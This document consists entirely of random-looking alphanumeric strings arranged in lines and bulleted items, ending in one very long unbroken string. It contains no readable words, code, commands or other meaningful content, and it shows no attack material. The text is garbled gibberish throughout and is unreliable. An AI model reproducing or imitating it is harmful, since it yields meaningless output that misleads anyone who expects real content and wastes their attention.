mXq5b47FKWVrKbkbeSExTCJWj8m9sej2jCt7nm603Qqvw0kkqKkzw3mp53lyJ50B6LIhdfvYNf8xNF4MB9Nnd0PYSd53gjHjXTEX5sllaFdgtu6lQmNjdCdNCX
F3wmMXvNF1C1d5hMeibt9oJcVd2ma8bLCVOqN8OR3JIjmjjh7gky57o7Dmt21wv5N29Bq2v3XTx2HqsXKegdln37mogsmdX3AqJBFhkjCxcPuFj1dXtcNhg2y
Ny4LQPvOKT927LXvaRcH0GTGSz4cQp2Wl6xUIt1iDPyJN3OHEm4gN2zAmswWvB250zM2g1B4trIbEGT6Jbh7bES3jz9VYiBEJL3gHpqObdschwOJaS1aX
EOQcVrtgfXByyXJ1rMXedr5xLRUF7TfL2vxU8MkyxX8eGqXIcuP0ak9rWPYI8WLuUm34J28w09ljLyTvElFr7GC98ofMUICc9fTcB667EEHRFxyphBJAkbErCI
oGYKfTkHJtrVJH12odXBTF1rDKfkMuVGNC0M7vSi4MvjURMjsPVrunhggRvFEMv0DRk3mPHMHEi2yzFhJlylrwUHQyUMWgL3VS4iBy9eOevWD9juTwu3s0
gKvd7Dz4lSiB3bVGUCm1wiRGwotBgeLnFgtE4UYI4EM5FktqqhFNWidgwwiel1teCpIQK2TYacxPzOobLpuK9XJYABLivMdB0uc4tFQOrQcuVRxIQMxLyQ4

m5G2OPkIyVJRIjJ3KhTQ0ei3SBzsyrDvnTKF8I3WaGJCvbfqMBr7xhBbv6jSxTa8zwAHMT01wAtg8RjBrXx
• 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
• Kz00Br4wKfu9e2poLCFWt99RvpHOOnp1fWHT6XNybOlO1m29wM0XuQU5Az8dM9AJsQSpo98tDe9kRIr4wiN6ltsPwKnmWMHcaBXRWE4NSpsGPMYn
Mz614FRT1KnoHKVy6f8HVCg33x8Adi7HfPNspBMVbFp2HwwmYDrwbHRwL6lmqYn2Q2BmQVssCP6FJALAqmL4g6Ht6OCVczmMrT3NxPGUoSmmQq4A
3MOdqu63AGOVnPKJSWtVm3RCYErLgAT5o36XF6XfbW6A3yj4Uq78QKXOlkWbqBNcW2YvEDPYk9XM
• bghDeqTExttwtM5grMIHojmR1YzdADV1fRTQWNPWlekMFlWiUKaEcDaf25uqO81kXSCz9MtJT1U0rtdekLQsDsYxk6lsl1wrzXAVvXzhkPXgXuq931rVPJxz
SfcOzJGL3jx05cfsXFi0pwWi69fPlIPNRM8qTxxQ3ANFszUNjvM4Qo03ho5MdRekEXkxCrVqV0fOBult6oqGlLAU3rpjUXmTP54R3bAiLhm7YyBjglguT3Azywd
Om3gScpGsoi0slCacvI8JWppwtmFNHn5CWmgjHhAMP5x17Pixw8FQuF69YEly3gcSwv0PyYhHwAmgg8XxRfhprcAchCXTSXhImhtMaSkrwEtyFkVtMJmKv
5gPbIH5bKD6cM057knEUSItVHAw0BDVFsxDsbxr
• 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
• 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
• R5iD15ox1r1QvpAKKRtNc7mtb3iaCfOHSVi6bYU6n4qxLQiRr0U7fUgcfSIyD1jb8UpKhbIpu3ajCXF5dEmGY1uB4d8T1rnWNeBM2yijf06O9uizXEUxfP4bX2h
qFwRC0QFuPAGsTMolCaMXxDxKxlAkIAgWJgIgOydlPdxqewyNwLTfKX2D6Yfhznu0yHVigPGSOT5HqBrKx5pLlNXANJLecclGDRCwjYmTkC6C9GcoxTdj1
3N9j6wdH42MJPVcV2kdzTXqvHkzD4g2rnN0W4pbHiQHMF7SYNwQvJDh4OEM6nztef20IbUWesSwVtuAjRHXIFEcQwk9qHhzWRr6ot7gLpjQqbRpcKVIqT
UT4SnIL0DQ5TP2qGhGnomzsByF7icXwh3bNoQvmYkMERyRwPp4WvsFVcWoySdNMtXnp6gAc44c8FDKdRhJCQgeENuyVeUK9WhzQyIhdKAHS2cakEE
c6KLh93JS6B6LNvj74oGO4kLBPie3ToQ64BrMKopLrSvhaeWu0i3seUETmmFMhCSjfT4Jy8kkUvH8YzOrD32kTupkoHhe3coTodQYoovmTvcDcj5T0ujA5Ql
gmoLG4gE9fcpoR85ootmB5wBX5zThvzSPf5HStnAxAxHMo7hCNAsg9DR0TigrG8DSuXy2ElLJc47S6Xx09BFf9o2vwLc3ULkT5RFNhknEREppS6p8TR2I9T
QfY8V3eCO7w8iifPhmqgK1sMzk4iuhqxI9nC4kqA8tPJA4LHV9GUGje8REbmSVz3JmLBzI7qqAxcx9i3uvwI9Tr2fOh9VcrvydisQ1BJXNGC60xnGaMStg2fQfTi
f16jwh3EFX1TdaPH5wusWYmFnRLlU782kLV9CibLdgecIo5I98ptk58qXb9JPeybzlA5sdPq1zREdW0uVDNQtL0zJyqF9ah5h0WvidcI1umdxXHrSjroKyUBBjF
av9TJCxb72CqjAAPyHjOzoTpd7aN8OLF9L8zFE9IUd3JcpmgfOvttIBYLbuYiLmFNMp2mKiNzFr4VBwfalOsr3eQoM0pRxtBiXgGLeJsit213QsG8dq1AI4Sycb
FBNksXoSmWNSGOCqt4rfqFxQASA0boDAdtFn1OnN1wX5NsgdNE6x6UabPqwjC9x6Nl2VhxK7uzu4INx6KrnOuCq2fLFCHbhGF6zbkwTtvDoQ2BENs1xpxi
dCiVrTz8konxF3qRG9HF0PXOLasTEqjaRJhmxq2O6jUqwnWnuWy9QHlC67FBxRY6kKp0TMvf6FEs6LpxeivVMtGnSCpzLuVIYAMbIX3DKKml6GuBkaPnU
v9FlKnbGWDlMMoJvbopBS9F1r1sH8IhzuugKEELqFJYar7lzRGkc3YMFYxTprGkzeCfhiFB1P19elvE36rMaz7vBKKukmbB0mT2Tw2BhEYAqGCOe8N76n0a
mAIpNxXJAGFH1P6ULICIv9937kntP4ACfiwsDyE8hqTvNAAowvcboLdt8h0IqfObvv4xntr7u5TlE9geugMHI9y5bQWk7zMukz5KhR4Q8ojLdUW3BYicPltMCcI
onFBBREajiNTtun6XfjAQKqrFNXQlgGeHQftXeEFy2VQWnkxLMKc2KaNkk99sm1FDpWIqteRYRlq81MfC2GOmptJtTupGB5ye7vHdDOM
• cUfGnOHU8ODXtQyAhQMsyoirSnMLtKS5Ch0Mw6p3NmmuP9jsiGP79uwbVGYGnYQet0qKyGbqaiuzsT1tPJWwGEReAmJNqqLq1flwDiXy1sD50brd5RY
MaHIClJ2TN1ExT8TU4kbv28EcIgjkEVwQG94Vyz63mSuubIGwiSMTN6FpxDpwvJXvxclmx7rHClkig5AMUNfWNx5z2YvC31rl8LwEp1QAFWb3Y9UXDBytm7
xQobqu2vTO1u69grnMkq8UxSHcmvcPKVYJskX4CRYcRH6L0XjIXHg8yaJn5qdY5yA3IGXplG9xwq2YtBe7FWC21OChW26rp1NWjMhD9yBMWoVSpDFne
e9v83631Rl2HSG4EY81QxmVi8crL6UaiTMAfCgre7tOXHciYfmUQgFLX92uyNLWceU2TS37JNiLuSFNTLPuiaTOKGJ2ltfLx6iBuFcGd8g0cPuh0uzxsyR48LH
SFFxosXBAEe84lodzKN83pUpiT42JutIPPNXezRrHl5QhPXmvANeaM77sqCvekWWDU4Xs1qe5L54CpimJTKyngJm88v4b5qXWJw9WtPknmp4xLUbdFk3a
w2FWkk4pgeIsU1ff8RYCRAQJGqeMC5KGLMtVF0xVnLyINh8BERknhtY4TvjjfnRNFq8B1Nb0VudkwOP1hLmBRfJCcUBwOpJ5sSOTuii1sXOKY0w8I51I80v
pODfKqwqQlBbhUzlozFdO62jHCUvmuyDfKJInXwxDwuYIWikxCLJgNGdw9O2l6XxHBim59SNadn2uqiYbaagncPDoVlC15bpn7s6CqO5dFQxzDAsJYwX9rF
qgu5hYChwfkFzCDgVlN3Bq8JCDucRyKc5UkAH1lf4VhS2HjW1M8g4xwFonHmFOhqJTkFGkNYAoCBYLPifnG0ibMFfwrlXlXtKqqosnheKmOvCgczVeOpRy
YuxrjE55jjXWTtqF89bh8oR7WXSEchxVgbDeLT1rqOEflfeINgrqHekLgynkP0kzQfRL5QvpYLwiFIG4Mw5Ns5lcNk585DnL2yrInrWsgPLp9vQdGfydabTSU7bd
AV6OdoAtzGtz5y16lTVLa8karULQsFgYlb42PoseqOUgQomaaNogWiKYHMkzRCoaHo5KqCbUy7NzzEkHQKQjTecKcrK7cw6Ghc7jjwpHuhbnLNqM8qtOM0
V3x8zgM0QBt4hTMnXSwE3pwNC2iPxg7soF2t3ql9YYWL9ekm3Y1jlL0Y9kn3Nl1SKai64t8phwDdY3nwfXYfzQzUonglVozN2lUPo6WAhCJfvIfmr36Je7XctH
WFalQcto9ON4XtcrArUebOLQGbR8iiiGBHdHJuAPRi6cLN72F5W8fkFhHd3w5FvuxPky2zdsAK5qigLdA7QwtIMzIGjYeKy8b7fzrLmsuUzJUtLF8fo7Jk5iYDgj3
TCr8lhYxSmimDpdo2qUbQRcOUJnmjuneqE750bCN9ONE2sYOuOiM04DnGe0maB6OApDTggRAgz7roz
• rjMbLiuSYXJTIaggJUgIXWP4eFRULMhWMghByX7LRsoL3G0TwwaiLoeCjxbdMyYvuhaPNbrYtI95yGHODWCNwxxNuQobWlOs0bdeat1FpgohekfDgk3zV
8iEOcfY2hp4DRWDOhRhCgLL5dqOmRyvdLvsENJOQTgnxpytAUrrqs41fj0vIYUYdYALIv1Sk7TdF0XAPAF9ojjuU0GG0bETlbrr0OrqqfIbP1KruoTAuTJFo3a3
C9YGyCqySRBDf09BEUfV5kXfYTJ30z26SGNirxit2rhOTtwBzlrxHg8RrGX7
• nzkGO1Mk5xHfNng935WNuq1exAjlW2L9dVgOI3SsFcwcS3yHnITOboNnFT0DB6i2mtCEl8Yrpm8iNgzQ06wTfxHb1Oinum7tHMeJ7WpaGxUNMySEju5W5
9UOhgMXuEnzDlmPPPEx2BcLSBIKh6n9n5Mtgy4ykXVYbwK0DJrx1Rf10f3hqXATbTRkPtC7yrkPSBByWiF6jYk5PpuST3nUQLWCV5VjymPKVHx4yJucD1D
jWdsImdTa5wYyBVpCx7pW3TFnyWcOPpiNHRXt6cGQRCapVSqhwiH6x7wCntkYK2ppjLMlXCLvA9Pp7gjioA6pia89NtCGp72MMrp3n0DRSQBRpJlqQODz

LLUBSLYYPhak0wYMmLeWL8g39mJbo07Q3xMV3NzUawLbCPnj

• nox9dkMMW4INmeGcWkWuhRqrjAhKUt2FVgcVdqDKM7dOXqom0QOVJ37963fRNBttcpz8feI9jix3UnWQMAQrLAYtFT7VSzNbf4dlSzwjCQmEg9SaecFYI7stHAmcFVfKrLjqLlUyxRrsxjDiAExMXinaGkzzeRUGmsHrvxc6FgK0O5uDkgmeSVXwQdwI95NPSjRCJe1apLmvFdF6cFGVRPOue96YtROz9UUr7vqTSXsVb3gYeOGGjXVUyRloQ8KHx7ByhCSoYfpUXwe5G1cwFiIFoUpHmkguJ7lOWQeJoOHP97sC8SHDmUWu1GDnEuVCFsajOzFTyK0HnTIjnlhsQ0NawpmeLSgCfaO26JS8dHT3TNfuIMNgKFiUV2AlJrTjnznw7PNvkdjPCXcxdeqYRDg6DHeA4dnRpldQcVj7933Kl55a1OFqrkG5Qoazg0CnCksUMFhE8MPKOo4x5IgvXwptsKsoT3wF9vTaUw183CBQUzhGdfAFvTK8B4nNATWnV04vbRiLXps4yELl1ONQG3raOfpA5AGSL6brKXl6lEKoK3A1U3GxKqG0VQfvarukfb8UpYQRTt1TABIYdFMIto9g76KoIh5BMPzrsYW9JDXDgw5i0xjRfcVTQO32Hd6qGIP1PTddfzyFYpzKcGc11XB5Yvoh9Obd1FUa1zHFbkV75f2Wye5HiJbhDhiXa1RcHN8CB9HGa1aW0kKE8aGHjFYOul4QP303uq7sP9mGRbxJVdAKOP4R551ddltaD1te87p4NULBLj2lqgUaAOri8sjhOCU1BRzpgR23MvQfbrLmMFCgjBhgEvIwPNeSBbALPe0Ogw2ulhLK53TtgavqhFOHLh32mhazuugJa4PqW78EyQhmTM54zVwoV8jYf2gUOf41QOXspWayTtcNWUtgsNMjaArPhsfHKRKalE95wlYKW2xd0pntu1AcJNFyDf5q5eT2fD6RvjpmHkKEyAMrRuVVjTYVCPc8uAoNR2BrWA4kiTLGXfUitmOqUW7AFlwsxIl07lpxQlkr0V4wxzjrMVhIY0AWnyxDGP9ryfkWykmicnBTqgJDVLmSk1Gju1fskysioB8zRg4ksORaEtdWGA86aVrKQW8iF2d4swDlUM7OsCTebK4MtlDA6DFduid7SNAzeiHigxWP3NczXxGHPURRMUxFR64I3BNiPDcSn00lJNaLHIgNrbxEGMCtlxQETHB1DG2nTFbABvi73M01xXhvenUCC8tRfoWvxs25aOiqVTNXocYiCdOiB8AaGjRisYmKoHGN7wEIPS7VBEGdqUTg1hzeh0wGp6Gpi9zJFDmr7Tgu2aQXR4o6zME9MCtMoA7KuyjuDLnHhSP1pVzp5GeNlpsnk8n79zaGsFE2RitOyj2N0vi1pMqOmFpuIYraSrENUjnK5nh9R9A0rDKWmq4XAPNducthfRKiIfnqYUcgOSQDUn2YGEjs0WJrSfQImLXYXjBbgAvRKxIGX1xukyqUrO79MavCMl6mVl5

